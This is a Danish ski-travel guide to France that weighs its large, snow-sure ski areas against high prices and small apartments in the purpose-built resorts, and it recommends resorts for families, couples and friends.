    <div class="td-post-content tagdiv-type">
        <p>&nbsp;</p>
<p><strong>Forrygende Frankrig</strong></p>
<p><strong>Det bedste skiløb i Europa finder man ubetinget i Frankrig. Til gengæld er det ikke billigt, ligesom overnatningsforholdene ofte lader noget tilbage at ønske</strong></p>
<p>Er du typen, for hvem et stort og varieret terræn er det vigtigste parameter for en god skiferie, så drag til Frankrig. Intet andet land i verden råder nemlig over så mange store skiområder, og her finder du uden sammenligning det bedste skiløb i Alperne.</p>
<p>Verdens største sammenhængende skiområde, De 3 Dale, ligger således i Frankrig, og det samme gælder andre skimastodonter som Paradiski (Les Arcs og La Plagne), Portes du Soleil (Avoriaz m.fl.) og L&#8217;espace Killy (Tignes og Val d&#8217;Isere).</p>
<p>Kvalitets-skiløbet sikres også af, at de franske skiområder generelt ligger højere end i de øvrige alpelande. Det giver en høj grad af snesikkerhed, og i en tid med stigende temperaturer på grund af den globale opvarmning kan det ikke mindst i det lange løb vise sig at blive guld værd.</p>
<p>Eksperter kan glæde sig over, at man i Frankrig finder det mest udfordrende skiløb i Europa. Det bør dog ikke skræmme knap så gode skiløbere væk, da landet også råder over masser af velegnede pister til begyndere og letøvede.</p>
<p>Langt de fleste steder er liftkvaliteten ligeledes i top. Der investeres store summer i at modernisere og vedligeholde lifterne, og hvis man ser bort fra begynderlifterne, er træklifte på mange destinationer efterhånden lidt af et særsyn.</p>
<p>Den høje standard inden for lifter, pister og beliggenhed fås dog ikke gratis. Priserne på liftkort og overnatning er generelt dyrere end i lande som Østrig og Italien, og det samme gælder for mad og drikke.</p>
<p>Samtidig finder man ikke den samme grad af hygge som i for eksempel Østrig. Det kan blandt andet mærkes på afterskien, der slet ikke når østrigske højder. Nuvel, på steder med mange yngre udenlandske gæster &#8211; som for eksempel Val Thorens, Tignes, Avoriaz og Alpe d’Huez – kan der være ganske godt gang i den, men den mere afmålte franske stil skinner stadig igennem. Bedst afterski finder man typisk på barer drevet af udlændinge, ikke mindst på engelske pubber.</p>
<p><strong>Satellitbyer</strong></p>
<p>Arkitektonisk set betaler man mange steder en pris for de højt beliggende skisportsbyer. Disse er typisk bygget højt oppe i terrænet udelukkende med skiløb for øje og går under fællesbetegnelsen &#8220;satellitbyer&#8221;. Desværre står den arkitektoniske udformning kun sjældent mål med de skimæssige kvaliteter, hvilket nogle steder har resulteret i fæle og stemningsforladte betonrædsler.</p>
<p>Retfærdigvis har man i adskillige satellitbyer gennemført deciderede forskønnelseskampagner, og mange af dem ser væsentligt mere indbydende ud i dag end tidligere. Samtidig drager de færreste på skiferie for at studere den lokale arkitektur – her er andre forhold vigtigere, så rygterne om satellitbyernes deprimerende indvirkning på humøret er stærkt overdrevne.</p>
<p>Samtidig råder Frankrig også over adskillige små hyggelige skibyer, der ikke lader Østrig meget efter – Valloire er et godt eksempel.</p>
<p><strong>Små lejligheder</strong></p>
<p>Mere alvorligt er det derimod, at satellitbyerne er domineret af store lejlighedskomplekser, hvor de enkelte lejligheder ikke just er overvældende store – tværtimod.</p>
<p>Her ruttes bestemt ikke med kvadratmetrene, og mange af sengepladserne er &#8220;skuffer&#8221;, som ved nattetide kan trækkes ud af væggen. Det gælder således om at kende sine bofæller særdeles godt eller medbringe en stor portion tolerance, hvis man skal bo flere end to personer i en lejlighed af standardstørrelse.</p>
<p>Franskmændene er dog opmærksomme på problemet, og i det meste nybyggeri er lejlighederne større, men desværre er antallet af ”kosteskabs-lejligheder” stadig stort.</p>
<p>Alt i alt er Frankrig det perfekte land for inkarnerede skiløbere, for hvem priser og overnatningskomfort ikke er det vigtigste. Anderledes forholder det sig med begyndere, for hvem det er lidt spild at betale ekstra for et liftkort til et megastort område, som man slet ikke har behov for. Børnefamilier kan også finde billigere lande, om end franske destinationer er glimrende til familier, hvor medlemernes niveau ikke er ens, da der så er noget for enhver smag.</p>
<p><strong>Gode franske destinationer, hvis du skal afsted med …</strong></p>
<p><strong>… familien: </strong>Les Menuires, Valmorel, Valloire, La Rosiere.</p>
<p><strong>… kæresten: </strong>Les Deux Alpes, Meribel, Risoul, Serre Chevalier, Paradiski.</p>
<p><strong>… vennerne: </strong>Val Thorens, Avoriaz, Tignes, Alpe d’Huez.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.skiavisen.dk/tag/frankrig/">Frankrig</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.skiavisen.dk/skiguide-frankrig/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

